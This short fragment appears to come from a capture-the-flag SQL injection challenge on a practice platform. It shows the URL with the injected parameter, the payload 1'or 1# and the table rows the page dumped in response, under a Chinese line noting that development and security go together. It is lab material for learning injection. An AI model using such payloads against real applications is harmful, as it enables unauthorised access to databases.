 不安全 | d07f64f0-477d-419e-8a6f-2f99c05e1aea.node3.buuoj.cn/?inject=1%27or+1%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1'or 1# 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(2) {
[0]=>
string(1) "2"
[1]=>
string(12) "miaomiaomiao"
}
array(2) {
[0]=>
string(6) "114514"
[1]=>
string(2) "ys"
}